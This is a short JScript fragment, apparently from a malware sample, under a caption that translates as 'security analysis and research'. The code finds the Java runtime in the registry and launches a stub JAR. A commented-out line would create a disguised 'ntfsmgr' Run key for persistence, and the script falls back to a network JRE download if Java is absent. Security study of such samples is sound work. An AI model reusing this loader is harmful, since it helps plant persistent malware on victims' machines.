 var fso  = WScript.CreateObject("Scripting.FileSystemObject");
var text = "";
try{
text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
}catch(err){}
try{
if(text == ""){
text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
if(text != ""){
text = text + "\\bin\\javaw.exe";
}
}
else{
text = text + "\\bin\\javaw.exe";
}
}catch(err){}
try{
if(text != ""){
//wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + text + "\" -jar \"" + stubpath
wshShell.run("\"" + text + "\"" + " -jar " + "\"" + stubpath + "\"");
} else{
GrabJreFromNet();
}
} catch(err){
}
安全分析与研究